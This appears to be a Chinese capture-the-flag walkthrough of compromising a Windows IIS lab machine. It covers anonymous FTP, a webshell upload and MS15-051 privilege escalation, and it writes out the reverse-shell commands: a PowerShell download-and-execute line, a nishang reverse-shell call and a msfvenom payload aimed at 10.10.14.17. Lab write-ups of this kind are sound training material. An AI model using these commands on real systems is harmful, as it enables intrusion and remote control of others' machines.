





nmap扫描

访问80端口



iis起始页,扫目录



尝试ftp匿名访问







上传一个webshell

/usr/share/webshells/





反弹shell

https://github.com/samratashok/nishang



下载解压后找到shells文件夹



修改Invoke-PowerShellTcp.ps1

在最后加上Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.17 -Port 7777



之后利用powershell远程请求并执行

powershell -c "iex (new-object system.net.webclient).downloadstring('http://10.10.14.17/test.ps1')"





提权



同样利用powershell远程下载提权检测脚本

sherlock提权脚本:https://github.com/rasta-mouse/sherlock

(new-object system.net.webclient).downloadfile("http://10.10.14.17/winPEAS.bat","c:\users\public\test.bat")

一大堆可用的提权漏洞,利用ms15-051进行提权

https://github.com/rayhan0x01/reverse-shell-able-exploit-pocs/blob/master/ms15-051.md







下载exp压缩包





使用方法是利用这个exp执行nc反弹shell,nc就用msf生成的反弹后门替换一下

msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.17 lport=7777 -f exe -o exp.exe



将这两个文件上传到靶机

用提权的exe去执行msf生成的反弹后门